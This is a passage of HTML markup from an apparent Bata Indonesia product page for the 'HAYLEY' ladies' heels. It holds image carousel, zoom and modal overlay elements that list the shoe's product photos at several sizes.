https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=540M_2022_6916794'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_6916794" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_6916794" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_6916794" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_6916794" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_6916794" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_6916794" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_6916794" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_6916794" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=195 330w, 